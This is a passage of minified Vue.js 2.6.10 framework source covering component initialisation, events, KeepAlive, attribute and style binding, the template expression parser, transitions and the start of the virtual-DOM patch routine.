a=r[i];o&&b(o,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&mn(t,"_data",a)}At(e,!0)}(t):At(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ot();for(var o in e){var i=e[o],a="function"==typeof i?i:i.get;r||(n[o]=new vn(t,a||j,j,yn)),o in t||gn(t,o,i)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)Cn(t,n,r[o]);else Cn(t,n,r)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),en(e,"created"),e.$options.el&&e.$mount(e.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Tt,t.prototype.$delete=Ot,t.prototype.$watch=function(t,e,n){if(l(e))return Cn(this,t,e,n);(n=n||{}).user=!0;var r=new vn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(t){Ht(t,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(kn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var o=0,i=t.length;o<i;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var i,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var s=a.length;s--;)if((i=a[s])===e||i.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?T(e):e;for(var n=T(arguments,1),r='event handler for "'+t+'"',o=0,i=e.length;o<i;o++)qt(e[o],this,n,this,r)}return this}}(kn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Ye(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){en(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||g(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),en(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(kn),function(t){je(t.prototype),t.prototype.$nextTick=function(t){return ee(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&(e.$scopedSlots=ve(o.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=o;try{qe=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Ht(n,e,"render"),t=e._vnode}finally{qe=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ht||(t=yt()),t.parent=o,t}}(kn);var On=[String,RegExp,Array],En={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:On,exclude:On,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Tn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){Sn(t,function(t){return An(e,t)})}),this.$watch("exclude",function(e){Sn(t,function(t){return!An(e,t)})})},render:function(){var t=this.$slots.default,e=Je(t),n=e&&e.componentOptions;if(n){var r=$n(n),o=this.include,i=this.exclude;if(o&&(!r||!An(o,r))||i&&r&&An(i,r))return e;var a=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[c]?(e.componentInstance=a[c].componentInstance,g(s,c),s.push(c)):(a[c]=e,s.push(c),this.max&&s.length>parseInt(this.max)&&Tn(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return U}};Object.defineProperty(t,"config",e),t.util={warn:ut,extend:O,mergeOptions:Rt,defineReactive:St},t.set=Tt,t.delete=Ot,t.nextTick=ee,t.observable=function(t){return At(t),t},t.options=Object.create(null),M.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,O(t.options.components,En),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Rt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=t.name||n.options.name,a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=Rt(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)mn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)gn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,M.forEach(function(t){a[t]=n[t]}),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=O({},a.options),o[r]=a,a}}(t),function(t){M.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(kn),Object.defineProperty(kn.prototype,"$isServer",{get:ot}),Object.defineProperty(kn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(kn,"FunctionalRenderContext",{value:Ne}),kn.version="2.6.10";var jn=h("style,class"),Nn=h("input,textarea,option,select,progress"),Ln=function(t,e,n){return"value"===n&&Nn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Fn=h("contenteditable,draggable,spellcheck"),In=h("events,caret,typing,plaintext-only"),Rn=function(t,e){return Bn(e)||"false"===e?"false":"contenteditable"===t&&In(e)?e:"true"},Dn=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Mn="http://www.w3.org/1999/xlink",Pn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Un=function(t){return Pn(t)?t.slice(6,t.length):""},Bn=function(t){return null==t||!1===t};function Hn(t,e){return{staticClass:qn(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function qn(t,e){return t?e?t+" "+e:t:e||""}function zn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)i(e=zn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Vn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Jn=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Kn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Wn=function(t){return Jn(t)||Kn(t)};function Xn(t){return Kn(t)?"svg":"math"===t?"math":void 0}var Gn=Object.create(null),Zn=h("text,number,password,search,email,tel,url");function Yn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var Qn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(Vn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),tr={create:function(t,e){er(e)},update:function(t,e){t.data.ref!==e.data.ref&&(er(t,!0),er(e))},destroy:function(t){er(t,!0)}};function er(t,e){var n=t.data.ref;if(i(n)){var r=t.context,o=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?g(a[n],o):a[n]===o&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var nr=new ht("",{},[]),rr=["create","activate","update","remove","destroy"];function or(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=i(n=t.data)&&i(n=n.attrs)&&n.type,o=i(n=e.data)&&i(n=n.attrs)&&n.type;return r===o||Zn(r)&&Zn(o)}(t,e)||a(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&o(e.asyncFactory.error))}function ir(t,e,n){var r,o,a={};for(r=e;r<=n;++r)i(o=t[r].key)&&(a[o]=r);return a}var ar={create:sr,update:sr,destroy:function(t){sr(t,nr)}};function sr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===nr,a=e===nr,s=ur(t.data.directives,t.context),c=ur(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,fr(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(fr(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)fr(u[n],"inserted",e,t)};i?se(e,"insert",f):f()}if(l.length&&se(e,"postpatch",function(){for(var n=0;n<l.length;n++)fr(l[n],"componentUpdated",e,t)}),!i)for(n in s)c[n]||fr(s[n],"unbind",t,t,a)}(t,e)}var cr=Object.create(null);function ur(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=cr),o[lr(r)]=r,r.def=Dt(e.$options,"directives",r.name);return o}function lr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function fr(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){Ht(r,n.context,"directive "+t.name+" "+e+" hook")}}var dr=[tr,ar];function pr(t,e){var n=e.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||o(t.data.attrs)&&o(e.data.attrs))){var r,a,s=e.elm,c=t.data.attrs||{},u=e.data.attrs||{};for(r in i(u.__ob__)&&(u=e.data.attrs=O({},u)),u)a=u[r],c[r]!==a&&vr(s,r,a);for(r in(G||Y)&&u.value!==c.value&&vr(s,"value",u.value),c)o(u[r])&&(Pn(r)?s.removeAttributeNS(Mn,Un(r)):Fn(r)||s.removeAttribute(r))}}function vr(t,e,n){t.tagName.indexOf("-")>-1?hr(t,e,n):Dn(e)?Bn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Fn(e)?t.setAttribute(e,Rn(e,n)):Pn(e)?Bn(n)?t.removeAttributeNS(Mn,Un(e)):t.setAttributeNS(Mn,e,n):hr(t,e,n)}function hr(t,e,n){if(Bn(n))t.removeAttribute(e);else{if(G&&!Z&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var mr={create:pr,update:pr};function yr(t,e){var n=e.elm,r=e.data,a=t.data;if(!(o(r.staticClass)&&o(r.class)&&(o(a)||o(a.staticClass)&&o(a.class)))){var s=function(t){for(var e=t.data,n=t,r=t;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Hn(r.data,e));for(;i(n=n.parent);)n&&n.data&&(e=Hn(e,n.data));return function(t,e){return i(t)||i(e)?qn(t,zn(e)):""}(e.staticClass,e.class)}(e),c=n._transitionClasses;i(c)&&(s=qn(s,zn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var gr,_r,br,Cr,wr,xr,kr={create:yr,update:yr},$r=/[\w).+\-_$\]]/;function Ar(t){var e,n,r,o,i,a=!1,s=!1,c=!1,u=!1,l=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(u)47===e&&92!==n&&(u=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&$r.test(h)||(u=!0)}}else void 0===o?(p=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=Sr(o,i[r]);return o}function Sr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),o=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==o?","+o:o)}function Tr(t,e){console.error("[Vue compiler]: "+t)}function Or(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Er(t,e,n,r,o){(t.props||(t.props=[])).push(Pr({name:e,value:n,dynamic:o},r)),t.plain=!1}function jr(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Pr({name:e,value:n,dynamic:o},r)),t.plain=!1}function Nr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Pr({name:e,value:n},r))}function Lr(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(Pr({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function Fr(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function Ir(t,e,n,o,i,a,s,c){var u;(o=o||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete o.right):o.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=Fr("!",e,c)),o.once&&(delete o.once,e=Fr("~",e,c)),o.passive&&(delete o.passive,e=Fr("&",e,c)),o.native?(delete o.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=Pr({value:n.trim(),dynamic:c},s);o!==r&&(l.modifiers=o);var f=u[e];Array.isArray(f)?i?f.unshift(l):f.push(l):u[e]=f?i?[l,f]:[f,l]:l,t.plain=!1}function Rr(t,e,n){var r=Dr(t,":"+e)||Dr(t,"v-bind:"+e);if(null!=r)return Ar(r);if(!1!==n){var o=Dr(t,e);if(null!=o)return JSON.stringify(o)}}function Dr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function Mr(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function Pr(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Ur(t,e,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(i="_n("+i+")");var a=Br(e,i);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function Br(t,e){var n=function(t){if(t=t.trim(),gr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<gr-1)return(Cr=t.lastIndexOf("."))>-1?{exp:t.slice(0,Cr),key:'"'+t.slice(Cr+1)+'"'}:{exp:t,key:null};for(_r=t,Cr=wr=xr=0;!qr();)zr(br=Hr())?Jr(br):91===br&&Vr(br);return{exp:t.slice(0,wr),key:t.slice(wr+1,xr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Hr(){return _r.charCodeAt(++Cr)}function qr(){return Cr>=gr}function zr(t){return 34===t||39===t}function Vr(t){var e=1;for(wr=Cr;!qr();)if(zr(t=Hr()))Jr(t);else if(91===t&&e++,93===t&&e--,0===e){xr=Cr;break}}function Jr(t){for(var e=t;!qr()&&(t=Hr())!==e;);}var Kr,Wr="__r",Xr="__c";function Gr(t,e,n){var r=Kr;return function o(){null!==e.apply(null,arguments)&&Qr(t,o,n,r)}}var Zr=Kt&&!(tt&&Number(tt[1])<=53);function Yr(t,e,n,r){if(Zr){var o=un,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Kr.addEventListener(t,e,nt?{capture:n,passive:r}:n)}function Qr(t,e,n,r){(r||Kr).removeEventListener(t,e._wrapper||e,n)}function to(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Kr=e.elm,function(t){if(i(t[Wr])){var e=G?"change":"input";t[e]=[].concat(t[Wr],t[e]||[]),delete t[Wr]}i(t[Xr])&&(t.change=[].concat(t[Xr],t.change||[]),delete t[Xr])}(n),ae(n,r,Yr,Qr,Gr,e.context),Kr=void 0}}var eo,no={create:to,update:to};function ro(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,r,a=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in i(c.__ob__)&&(c=e.data.domProps=O({},c)),s)n in c||(a[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var u=o(r)?"":String(r);oo(a,u)&&(a.value=u)}else if("innerHTML"===n&&Kn(a.tagName)&&o(a.innerHTML)){(eo=eo||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var l=eo.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(r!==s[n])try{a[n]=r}catch(t){}}}}function oo(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(i(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var io={create:ro,update:ro},ao=C(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function so(t){var e=co(t.style);return t.staticStyle?O(t.staticStyle,e):e}function co(t){return Array.isArray(t)?E(t):"string"==typeof t?ao(t):t}var uo,lo=/^--/,fo=/\s*!important$/,po=function(t,e,n){if(lo.test(e))t.style.setProperty(e,n);else if(fo.test(n))t.style.setProperty(A(e),n.replace(fo,""),"important");else{var r=ho(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},vo=["Webkit","Moz","ms"],ho=C(function(t){if(uo=uo||document.createElement("div").style,"filter"!==(t=x(t))&&t in uo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<vo.length;n++){var r=vo[n]+e;if(r in uo)return r}});function mo(t,e){var n=e.data,r=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(r.staticStyle)&&o(r.style))){var a,s,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,d=co(e.data.style)||{};e.data.normalizedStyle=i(d.__ob__)?O({},d):d;var p=function(t,e){for(var n,r={},o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=so(o.data))&&O(r,n);(n=so(t.data))&&O(r,n);for(var i=t;i=i.parent;)i.data&&(n=so(i.data))&&O(r,n);return r}(e);for(s in f)o(p[s])&&po(c,s,"");for(s in p)(a=p[s])!==f[s]&&po(c,s,null==a?"":a)}}var yo={create:mo,update:mo},go=/\s+/;function _o(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(go).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function bo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(go).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Co(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&O(e,wo(t.name||"v")),O(e,t),e}return"string"==typeof t?wo(t):void 0}}var wo=C(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),xo=J&&!Z,ko="transition",$o="animation",Ao="transition",So="transitionend",To="animation",Oo="animationend";xo&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ao="WebkitTransition",So="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(To="WebkitAnimation",Oo="webkitAnimationEnd"));var Eo=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function jo(t){Eo(function(){Eo(t)})}function No(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),_o(t,e))}function Lo(t,e){t._transitionClasses&&g(t._transitionClasses,e),bo(t,e)}function Fo(t,e,n){var r=Ro(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===ko?So:Oo,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout(function(){c<a&&u()},i+1),t.addEventListener(s,l)}var Io=/\b(transform|all)(,|$)/;function Ro(t,e){var n,r=window.getComputedStyle(t),o=(r[Ao+"Delay"]||"").split(", "),i=(r[Ao+"Duration"]||"").split(", "),a=Do(o,i),s=(r[To+"Delay"]||"").split(", "),c=(r[To+"Duration"]||"").split(", "),u=Do(s,c),l=0,f=0;return e===ko?a>0&&(n=ko,l=a,f=i.length):e===$o?u>0&&(n=$o,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?ko:$o:null)?n===ko?i.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===ko&&Io.test(r[Ao+"Property"])}}function Do(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Mo(e)+Mo(t[n])}))}function Mo(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Po(t,e){var n=t.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Co(t.data.transition);if(!o(r)&&!i(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,u=r.enterClass,l=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,C=r.appear,w=r.afterAppear,x=r.appearCancelled,k=r.duration,$=Ze,A=Ze.$vnode;A&&A.parent;)$=A.context,A=A.parent;var S=!$._isMounted||!t.isRootInsert;if(!S||C||""===C){var T=S&&d?d:u,O=S&&h?h:f,E=S&&p?p:l,j=S&&b||m,N=S&&"function"==typeof C?C:y,L=S&&w||g,F=S&&x||_,I=v(c(k)?k.enter:k),D=!1!==a&&!Z,M=Ho(N),P=n._enterCb=R(function(){D&&(Lo(n,E),Lo(n,O)),P.cancelled?(D&&Lo(n,T),F&&F(n)):L&&L(n),n._enterCb=null});t.data.show||se(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),N&&N(n,P)}),j&&j(n),D&&(No(n,T),No(n,O),jo(function(){Lo(n,T),P.cancelled||(No(n,E),M||(Bo(I)?setTimeout(P,I):Fo(n,s,P)))})),t.data.show&&(e&&e(),N&&N(n,P)),D||M||P()}}}function Uo(t,e){var n=t.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Co(t.data.transition);if(o(r)||1!==n.nodeType)return e();if(!i(n._leaveCb)){var a=r.css,s=r.type,u=r.leaveClass,l=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,y=r.delayLeave,g=r.duration,_=!1!==a&&!Z,b=Ho(p),C=v(c(g)?g.leave:g),w=n._leaveCb=R(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(Lo(n,l),Lo(n,f)),w.cancelled?(_&&Lo(n,u),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null});y?y(x):x()}function x(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(No(n,u),No(n,f),jo(function(){Lo(n,u),w.cancelled||(No(n,l),b||(Bo(C)?setTimeout(w,C):Fo(n,s,w)))})),p&&p(n,w),_||b||w())}}function Bo(t){return"number"==typeof t&&!isNaN(t)}function Ho(t){if(o(t))return!1;var e=t.fns;return i(e)?Ho(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function qo(t,e){!0!==e.data.show&&Po(e)}var zo=function(t){var e,n,r={},c=t.modules,u=t.nodeOps;for(e=0;e<rr.length;++e)for(r[rr[e]]=[],n=0;n<c.length;++n)i(c[n][rr[e]])&&r[rr[e]].push(c[n][rr[e]]);function l(t){var e=u.parentNode(t);i(e)&&u.removeChild(e,t)}function f(t,e,n,o,s,c,l){if(i(t.elm)&&i(c)&&(t=c[l]=_t(t)),t.isRootInsert=!s,!function(t,e,n,o){var s=t.data;if(i(s)){var c=i(t.componentInstance)&&s.keepAlive;if(i(s=s.hook)&&i(s=s.init)&&s(t,!1),i(t.componentInstance))return d(t,e),p(n,t.elm,o),a(c)&&function(t,e,n,o){for(var a,s=t;s.componentInstance;)if(i(a=(s=s.componentInstance._vnode).data)&&i(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](nr,s);e.push(s);break}p(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var f=t.data,h=t.children,m=t.tag;i(m)?(t.elm=t.ns?u.createElementNS(t.ns,m):u.createElement(m,t),g(t),v(t,h,e),i(f)&&y(t,e),p(n,t.elm,o)):a(t.isComment)?(t.elm=u.createComment(t.text),p(n,t.elm,o)):(t.elm=u.createTextNode(t.text),p(n,t.elm,o))}}function d(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(y(t,e),g(t)):(er(t),e.push(t))}function p(t,e,n){i(t)&&(i(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return i(t.tag)}function y(t,n){for(var o=0;o<r.create.length;++o)r.create[o](nr,t);i(e=t.data.hook)&&(i(e.create)&&e.create(nr,t),i(e.insert)&&n.push(t))}function g(t){var e;if(i(e=t.fnScopeId))u.setStyleScope(t.elm,e);else for(var 